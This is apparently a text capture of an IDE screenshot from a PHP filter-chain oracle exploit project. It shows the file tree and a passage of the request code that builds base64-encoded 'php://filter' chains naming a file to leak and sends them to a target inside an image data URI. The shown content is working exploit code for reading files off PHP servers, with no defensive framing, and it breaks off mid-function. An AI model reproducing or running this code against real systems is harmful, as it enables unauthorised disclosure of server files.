 Project
README.md
requirements.txt
filters_chain_oracle_exploit.py
requestor.py
bruteforcer.py
php_filter_chains_oracle_exploit-main C:\Users\86138\Desktop\php_filter_chai
filters_chain_oracle
core
bruteforcer.py
requestor.py
utils.py
verb.py
tests
venv library root
.gitignore
filters_chain_oracle_exploit.py
LICENSE
README.md
requirements.txt
External Libraries
Scratches and Consoles
102 Returns the response of a request defined with all options
103 """
104 def req_with_response(self, s):
105 if self.delay > 0:
106 time.sleep(self.delay)
107
108 base64_chain = base64.b64encode(
109 f'php://filter/{s}{self.in_chain}/resource={self.file_to_leak}'.encode()).decode()
110 filter_chain = f'<img src="data:image/png;base64,{base64_chain}">'
111 # DEBUG print(filter_chain)
112 merged_data = self.parse_parameter(filter_chain)
113 # Make the request, the verb and data encoding is defined
114 try:
115 if self.verb == Verb.GET:
116 requ = self.session.get(self.target, params=merged_data)
117 return requ
118 elif self.verb == Verb.PUT:
119 if self.json_input:
120 requ = self.session.put(self.target, json=merged_data)
121 else: